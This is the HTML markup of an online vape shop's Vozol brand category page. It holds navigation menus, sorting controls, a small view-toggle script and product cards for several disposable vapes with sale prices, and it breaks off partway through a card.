            <a class="navPages-action has-subMenu " href="/categories"><span>SHOP ALL VAPE</span>
                <i class="icon navPages-action-moreIcon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-chevron-down" />
                    </svg>
                </i>
            </a>

            <ul
                class="navPage-subMenu-list  custom-scroll  dafault-menu">
                <div class="megamenu">
                    <div class="container flex">
                        <div class="megamenu-inner">
                            <li class="navPages-item vape-disposable ">
                                <a class="navPages-action has-subMenu " href="https://generalvape.com/vape-disposable/">
    <span>VAPE DISPOSABLE</span>
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a> 
<ul class="navPage-childList vape-disposable" id="navPages-24">
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/disposable-vapes-under-9-99/"
            aria-label="Disposable Vapes under $9.99">
            Disposable Vapes under $9.99
        </a>
    </li>
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/bogo-deals/"
            aria-label="BOGO DEALS">
            BOGO DEALS
        </a>
    </li>
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/special-10-pack-deal-bundle/"
            aria-label="SPECIAL 10 PACK DEAL BUNDLE">
            SPECIAL 10 PACK DEAL BUNDLE
        </a>
    </li>
</ul>

                            </li>
                            <li class="navPages-item zero-nicotine-disposable ">
                                <a class="navPages-action" href="https://generalvape.com/zero-nicotine-disposable/" aria-label="ZERO NICOTINE DISPOSABLE">
    ZERO NICOTINE DISPOSABLE
</a>

                            </li>
                            <li class="navPages-item nicotine-pouches ">
                                <a class="navPages-action" href="https://generalvape.com/nicotine-pouches/" aria-label="NICOTINE POUCHES">
    NICOTINE POUCHES
</a>

                            </li>
                            <li class="navPages-item pods ">
                                <a class="navPages-action" href="https://generalvape.com/pods/" aria-label="PODS">
    PODS
</a>

                            </li>
                            <li class="navPages-item best-seller ">
                                <a class="navPages-action" href="https://generalvape.com/best-seller/" aria-label="BEST SELLER">
    BEST SELLER
</a>

                            </li>
                            <li class="navPages-item sale ">
                                <a class="navPages-action" href="https://generalvape.com/sale/" aria-label="SALE">
    SALE
</a>

                            </li>
                        </div>
                    </div>
                </div>
            </ul>
        </li>



        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/privacy-policy/"
   aria-label="Privacy Policy"
>
    <span>Privacy Policy</span>
</a>
        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/contact-us/"
   aria-label="Contact Us"
>
    <span>Contact Us</span>
</a>
        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/blog/"
   aria-label="Blog"
>
    <span>Blog</span>
</a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/login.php" aria-label="Sign in">
                Sign in
            </a>
            or
            <a class="navPages-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                Register
            </a>
        </li>
    </ul>
</nav>                    
                </div>
                <div class="grid">
                    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt sf-menu">
        <li class="navUser-item  compare-header">
            <a class="navUser-action navUser-item--compare-custom xyz"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
               title="Compare"
            >
            <svg>
                <use xlink:href="#icon-header-compare" />
            </svg>
            <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item search-header">
            <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand"
                data-search="quickSearch" aria-controls="quickSearch" aria-label="Search">
                <svg>
                    <use xlink:href="#icon-header-search" />
                </svg>
            </button>
        </li>

        <li class="navUser-item navUser-item--account">
            <!--<a class="navUser-action" href="javascript:void(0)" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </a>-->
            <button class="navUser-action" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </button>
            <ul>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php" aria-label="Sign in">
                        Sign in
                    </a>
                </li>
                <li class="navUser-item">
                            <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                                Register
                            </a>
                </li>
               
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php"
                        aria-label="Wish Lists">
                        Wish Lists
                    </a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php" aria-label="Cart with 0 items">
                <span class="navUser-item-cartLabel">
                    <svg>
                        <use xlink:href="#icon-header-basket" />
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="search-ovelary"></div>
        <div class="search-wrapper">
    <div class="search-close">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </div>
    <div class="container">
        <form class="form" id="headerQuickSearchForm" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <button class="search-btn" type="submit" name="button" onclick="document.getElementById('headerQuickSearchForm').submit();">
                        <svg><use xlink:href="#icon-header-search"></use></svg>
                    </button>
                    <input class="form-input"
                        data-search-quick
                        name="nav-quick-search"
                        id="nav-quick-search"
                        data-error-message="Search field cannot be empty."
                        placeholder="Search the store"
                        autocomplete="off"
                    >                   
                    <div class="search-cancle">
                        <div class="close-search">Cancel</div>
                    </div>
                </div>
            </fieldset>
        </form>
        <div class="searchloader" style="display: none;">
        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/img/loading.svg">
        </div>
        <section class="quickSearchResults" data-bind="html: results"></section>  
        <p role="status"
        aria-live="polite"
        class="aria-description--hidden"
        data-search-aria-message-predefined-text="product results for"
        ></p>
    </div>
</div>
    </div>
</nav>
                </div>
                <div id="headerSidebar" class="header-side-bar custom-scroll"> 
                    

  <ul class="navPages-list ">
    <li class="navPages-item test true">
      <a class="navPages-action has-subMenu" href="https://generalvape.com/vape-disposable/">
    <span>VAPE DISPOSABLE</span>
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>

    <ul class="navPage-subMenu-simplelist custom-scroll">
        <div class="simple-megamenu-inner">
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/disposable-vapes-under-9-99/"
                        aria-label="Disposable Vapes under $9.99"
                        >
                            Disposable Vapes under $9.99
                        </a>
                </li>
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/bogo-deals/"
                        aria-label="BOGO DEALS"
                        >
                            BOGO DEALS
                        </a>
                </li>
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/special-10-pack-deal-bundle/"
                        aria-label="SPECIAL 10 PACK DEAL BUNDLE"
                        >
                            SPECIAL 10 PACK DEAL BUNDLE
                        </a>
                </li>
        </div>
            
    </ul>

    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/zero-nicotine-disposable/"
   aria-label="ZERO NICOTINE DISPOSABLE"
>
    ZERO NICOTINE DISPOSABLE
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/nicotine-pouches/"
   aria-label="NICOTINE POUCHES"
>
    NICOTINE POUCHES
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/pods/"
   aria-label="PODS"
>
    PODS
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/best-seller/"
   aria-label="BEST SELLER"
>
    BEST SELLER
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/sale/"
   aria-label="SALE"
>
    SALE
</a>
    </li>
  </ul>
                    
                </div>
                <div class="headersidebar-overlay"></div>
            </div>
        </div>
    </div>
</header>

    <nav class="navUser mobile-navigation-link">
    
    <ul class="navUser-section navUser-section--alt sf-menu">
       
        <li class="navUser-item compare-header">
            <a class="navUser-action navUser-item--compare-custom"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
            <svg>
                <use xlink:href="#icon-header-compare" />
            </svg>
            <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        
        <li class="navUser-item navUser-item--account">
            <!--<a class="navUser-action" href="javascript:void(0)" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </a>-->
            <button class="navUser-action" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </button>
            <ul>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php" aria-label="Sign in">
                        Sign in
                    </a>
                </li>
                <li class="navUser-item">
                            <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                                Register
                            </a>
                </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php"
                        aria-label="Wish Lists">
                        Wish Lists
                    </a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php" aria-label="Cart with 0 items">
                <span class="navUser-item-cartLabel">
                    <svg>
                        <use xlink:href="#icon-header-basket" />
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>


<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
     
    <div class="container">
        <div class="page-inner">


<div class="page">
    <aside class="page-sidebar" id="faceted-search-container">
        <nav>
        <div class="sidebarBlock">
            <h5 class="sidebarBlock-heading">Brands</h5>
            <ul class="navList">
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/geek-bar/">Geek Bar</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/ebdesign/">EBDESIGN</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/air-bar/">Air Bar</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/hyde/">Hyde</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/mr-fog/">Mr Fog</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/ijoy-bar/">iJoy Bar</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/kangvape/">Kangvape</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/lost-mary/">Lost Mary</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/r-and-m/">R and M</a>
                    </li>
                    <li class="navList-item">
                        <a class="navList-action" href="https://generalvape.com/cali/">Cali</a>
                    </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://generalvape.com/brands/">View All</a>
                </li>
            </ul>
        </div>
</nav>
    </aside>
    <div class="page-content-right">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://generalvape.com/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <meta itemprop="item" content="https://generalvape.com/vozol-vapes/">
                <span class="breadcrumb-label" itemprop="name"> 
                        Vozol Vapes
                                    </span>
            <meta itemprop="position" content="2" />
        </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://generalvape.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://generalvape.com/vozol-vapes/",
                "name": "Vozol Vapes"
            }
        }
    ]
}
</script>        <div class="category-title">
            <h1 class="page-heading">Vozol Vapes</h1>
            <div data-content-region="brand_below_header"></div>
        </div>
        <div class="page-content" id="product-listing-container">
                    


<div class="product-top-actions">
    
    <div class="product-left-section">
        
        <form class="result-per-page actionBar show-product" method="get" data-sort-by>
            <fieldset class="form-fieldset actionBar-section actionBar-section--productsPerPage">

  <div class="form-field">

      <label class="form-label" for="limit">Per Page:</label>

      <select class="form-select category-sort-select" name="limit" id="limit">

          <option value="16" >16</option>

          <option value="32" >32</option>

          <option value="48" >48</option>

          <option value="64" >64</option>

          <option value="80" >80</option>

          <option value="96" >96</option>

      </select>

  </div>

</fieldset>
       </form>
       <div class="CustomProductCount">      
        <p id="totalProducts"></p>
    </div>
    </div>
    <div class="product-right-action">
        
<!--<div class="product-view-button">-->
<!--  <a href="javascript:void(0);" onclick="window.productListingView('product-grid-view');" class="view-button-grid active" data-view-val="product-grid-view">-->
<!--    <svg><use xlink:href="#icon-gridview"></use></svg>-->
<!--  </a>-->
<!--  <a href="javascript:void(0);" onclick="window.productListingView('product-list-view');" class="view-button-list" data-view-val="product-list-style">-->
<!--    <svg><use xlink:href="#icon-listview"></use></svg>-->
<!--  </a>-->
<!--</div>-->

<style>
    .view-button-grid-custom:hover,
    .view-button-list-custom:hover,
    .view-button-grid-custom.active,
    .view-button-list-custom.active {
        background-color: #333; 
        color: #c49e62;               
        border: 1px solid #ccc;  
    }
    
    .view-button-grid-custom.active svg,
    .view-button-list-custom.active svg,
    .view-button-grid-custom:hover svg,
    .view-button-list-custom:hover svg {
        fill: currentColor; 
    }
    
    .view-button-grid-custom:focus,
    .view-button-list-custom:focus {
        outline: none;
    }
    
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        const savedView = getCookie('product-view');
        if (isMobileDevice()) {
            const productViewButton = document.querySelector('.product-view-button');
            if (productViewButton) {
                productViewButton.style.display = 'none';
            }
        }
        if (savedView) {
            const activeButton = document.querySelector(`.product-view-button button[data-view-val="${savedView}"]`);
            if (activeButton) {
                document.querySelectorAll('.product-view-button button').forEach(btn => {
                    btn.classList.remove('active');
                });
                activeButton.classList.add('active');
            }
        }
    });
    
    function isMobileDevice() {
        return /Android|iPhone|iPad|iPod|Opera Mini|IEMobile|Mobile/i.test(navigator.userAgent);
    }
    
    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
    
    function setActiveViewButton(button) {
        document.querySelectorAll('.product-view-button button').forEach(btn => {
            btn.classList.remove('active');
        });
        button.classList.add('active');
        const viewVal = button.getAttribute('data-view-val');
        window.productListingView(viewVal);
    }
</script>

<div class="product-view-button" style="display: flex; gap: 1px;">
    <button class="view-button-grid-custom active" data-view-val="product-grid-view" onclick="setActiveViewButton(this)" aria-label="Grid View" style="background: none; border: none; padding: 0; cursor: pointer; outline: none; display: inline-flex; align-items: center; justify-content: center; width: 40px; height: 40px;">
        <svg style="fill: currentColor;">
            <use xlink:href="#icon-gridview"></use>
        </svg>
    </button>
    
    <button class="view-button-list-custom" data-view-val="product-list-style" onclick="setActiveViewButton(this)" aria-label="List View" style="background: none; border: none; padding: 0; cursor: pointer; outline: none; display: inline-flex; align-items: center; justify-content: center; width: 40px; height: 40px;">
        <svg style="fill: currentColor;">
            <use xlink:href="#icon-listview"></use>
        </svg>
    </button>
</div>


        <form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <div class="mobile-filter">
            <span class="filter-icon">
                <svg class="icon">
                    <use xlink:href="#icon-oc-filter" />
                </svg>
            </span>
            <span>
                Filter
            </span>
        </div>
    </div>
</div>

<div class="product-view-mode"  data-selected-obj="[]">
        <ul class="productGrid">
    <li class="product" data-product-category="vozol-vapes" custom-att="sale-card">
        <article
    class="card"
    data-test="card-615"
    custom-att="sale-card"
>
    <figure class="card-figure">
                            <div class="sale-flag-side" style="color:#CC0000">
        <span class="sale-text">sale</span>
    </div>

        <a href="https://generalvape.com/vozol-neon-10000-disposable-vape/" class="card-figure__link" aria-label="Vozol Neon 10000 Disposable Vape,     Was:
$19.99,
    Now:
$13.99

"
" >
            <a href="https://generalvape.com/vozol-neon-10000-disposable-vape/" >
                <div class="card-img-container">
                    <img class="card-image item-0 lazyload singleimg" data-sizes="auto"
                        src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/615/1203/11_1_2023_Vozol_Neon_10000_Disposable_Vape_10__11384.1698881632.jpg?c=1"
                        data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/615/1203/11_1_2023_Vozol_Neon_10000_Disposable_Vape_10__11384.1698881632.jpg?c=1"
                        alt="Vozol Neon Vape" title="Vozol Neon Vape" loading="lazy">
        
                                <img a data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/615/1204/11_1_2023_Vozol_Neon_10000_Disposable_Vape_11__81689.1698881632.jpg?c=1"
                                    class="card-image item-1 lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/615/1204/11_1_2023_Vozol_Neon_10000_Disposable_Vape_11__81689.1698881632.jpg?c=1" alt=""
                                    title="" loading="lazy">
        
                </div>
            </a>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://generalvape.com/vozol-neon-10000-disposable-vape/" data-event-type="product-click" class="button- button--small- card-figcaption-button-" data-product-id="615" data-title="Options">
                                <span class="chooseoption-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-choose-option" />
                                    </svg>
                                </span>
                            </a>
                            <button type="button" class="button- button--small- card-figcaption-button- quickview" data-product-id="615" data-title="Quick View">
                                <span class="quickview-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-eye" />
                                    </svg>
                                </span>
                            </button>

                    <label class="button- button--small- card-figcaption-button- compare-btn" for="compare-615" data-title="compare">
                        <input type="checkbox" name="products[]" class="compare-box" value="615" id="-compare-615" data-compare-id="615">
                        <span class="compare-icon card-hover-icon">
                            <svg>
                                <use xlink:href="#icon-card-compare" />
                            </svg>
                        </span>
                        
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="listview-cardbody">
            <div class="brandrating-section">
                
                    <p class="brandName" data-test-info-type="brandName">Vozol Vapes</p>
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Vozol Neon 10000 Disposable Vape rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            </div>
            <h2 class="card-title">
                <a aria-label="Vozol Neon 10000 Disposable Vape,     Was:
$19.99,
    Now:
$13.99

"
"
                href="https://generalvape.com/vozol-neon-10000-disposable-vape/"
                
                >
                    Vozol Neon 10000 Disposable Vape
                </a>
            </h2>
            <p class="card-summary">
                Vozol Neon 10000 Puffs Disposable VapeImmerse yourself in a breathtaking vaping experience with the Vozol Neon…
            </p>
        </div>
        <div class="product-listview-option">
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale" style="color:#444444">
                $19.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$13.99</span>
        </div>
            </div>
            
                    <div class="product-options-wrapper" data-product-id="615"></div>
        </div>
    </div>
</article>    </li>
    <li class="product" data-product-category="vozol-vapes" custom-att="vape-disposable-card">
        <article
    class="card"
    data-test="card-929"
    custom-att="vape-disposable-card"
>
    <figure class="card-figure">

        <a href="https://generalvape.com/vozol-rave-50000-puffs-disposable-vape/" class="card-figure__link" aria-label="Vozol Rave 50000 Puffs Disposable Vape, Price range from $19.99 to $21.99

"
" >
            <a href="https://generalvape.com/vozol-rave-50000-puffs-disposable-vape/" >
                <div class="card-img-container">
                    <img class="card-image item-0 lazyload singleimg" data-sizes="auto"
                        src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/929/2336/2_4_2025_VOZOL_RAVE_50000_Disposable_10__69771.1739203725.jpg?c=1"
                        data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/929/2336/2_4_2025_VOZOL_RAVE_50000_Disposable_10__69771.1739203725.jpg?c=1"
                        alt="Vozol Rave 50000 Puffs Disposable Vape" title="Vozol Rave 50000 Puffs Disposable Vape" loading="lazy">
        
                                <img a data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/929/2335/2_4_2025_VOZOL_RAVE_50000_Disposable_11__73879.1739203725.jpg?c=1"
                                    class="card-image item-1 lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/929/2335/2_4_2025_VOZOL_RAVE_50000_Disposable_11__73879.1739203725.jpg?c=1" alt=""
                                    title="" loading="lazy">
        
                </div>
            </a>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://generalvape.com/vozol-rave-50000-puffs-disposable-vape/" data-event-type="product-click" class="button- button--small- card-figcaption-button-" data-product-id="929" data-title="Options">
                                <span class="chooseoption-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-choose-option" />
                                    </svg>
                                </span>
                            </a>
                            <button type="button" class="button- button--small- card-figcaption-button- quickview" data-product-id="929" data-title="Quick View">
                                <span class="quickview-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-eye" />
                                    </svg>
                                </span>
                            </button>

                    <label class="button- button--small- card-figcaption-button- compare-btn" for="compare-929" data-title="compare">
                        <input type="checkbox" name="products[]" class="compare-box" value="929" id="-compare-929" data-compare-id="929">
                        <span class="compare-icon card-hover-icon">
                            <svg>
                                <use xlink:href="#icon-card-compare" />
                            </svg>
                        </span>
                        
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="listview-cardbody">
            <div class="brandrating-section">
                
                    <p class="brandName" data-test-info-type="brandName">Vozol Vapes</p>
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Vozol Rave 50000 Puffs Disposable Vape rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            </div>
            <h2 class="card-title">
                <a aria-label="Vozol Rave 50000 Puffs Disposable Vape, Price range from $19.99 to $21.99

"
"
                href="https://generalvape.com/vozol-rave-50000-puffs-disposable-vape/"
                
                >
                    Vozol Rave 50000 Puffs Disposable Vape
                </a>
            </h2>
            <p class="card-summary">
                Experience the cutting-edge VOZOL Rave 50K Disposable, designed for vapers who demand top-tier performance and…
            </p>
        </div>
        <div class="product-listview-option">
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$19.99 - $21.99</span>
    </div>

            </div>
            
                    <div class="product-options-wrapper" data-product-id="929"></div>
        </div>
    </div>
</article>    </li>
    <li class="product" data-product-category="vozol-vapes" custom-att="sale-card">
        <article
    class="card"
    data-test="card-598"
    custom-att="sale-card"
>
    <figure class="card-figure">
                            <div class="sale-flag-side" style="color:#CC0000">
        <span class="sale-text">sale</span>
    </div>

        <a href="https://generalvape.com/vozol-star-9000-disposable-vape/" class="card-figure__link" aria-label="Vozol Star 9000 Disposable Vape,     Was:
$17.99,
    Now:
$15.99

"
" >
            <a href="https://generalvape.com/vozol-star-9000-disposable-vape/" >
                <div class="card-img-container">
                    <img class="card-image item-0 lazyload singleimg" data-sizes="auto"
                        src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/598/1095/10_16_2023_Vozol_Star_9000_Disposable_Vape_10__34179.1697476075.jpg?c=1"
                        data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/598/1095/10_16_2023_Vozol_Star_9000_Disposable_Vape_10__34179.1697476075.jpg?c=1"
                        alt="Vozol Star Vape" title="Vozol Star Vape" loading="lazy">
        
                                <img a data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/598/1179/10_30_2023_Vozol_Star_9000_Disposable_Vape_11__63299.1698708153.jpg?c=1"
                                    class="card-image item-1 lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/598/1179/10_30_2023_Vozol_Star_9000_Disposable_Vape_11__63299.1698708153.jpg?c=1" alt=""
                                    title="" loading="lazy">
        
                </div>
            </a>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://generalvape.com/vozol-star-9000-disposable-vape/" data-event-type="product-click" class="button- button--small- card-figcaption-button-" data-product-id="598" data-title="Options">
                                <span class="chooseoption-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-choose-option" />
                                    </svg>
                                </span>
                            </a>
                            <button type="button" class="button- button--small- card-figcaption-button- quickview" data-product-id="598" data-title="Quick View">
                                <span class="quickview-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-eye" />
                                    </svg>
                                </span>
                            </button>

                    <label class="button- button--small- card-figcaption-button- compare-btn" for="compare-598" data-title="compare">
                        <input type="checkbox" name="products[]" class="compare-box" value="598" id="-compare-598" data-compare-id="598">
                        <span class="compare-icon card-hover-icon">
                            <svg>
                                <use xlink:href="#icon-card-compare" />
                            </svg>
                        </span>
                        
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="listview-cardbody">
            <div class="brandrating-section">
                
                    <p class="brandName" data-test-info-type="brandName">Vozol Vapes</p>
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Vozol Star 9000 Disposable Vape rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            </div>
            <h2 class="card-title">
                <a aria-label="Vozol Star 9000 Disposable Vape,     Was:
$17.99,
    Now:
$15.99

"
"
                href="https://generalvape.com/vozol-star-9000-disposable-vape/"
                
                >
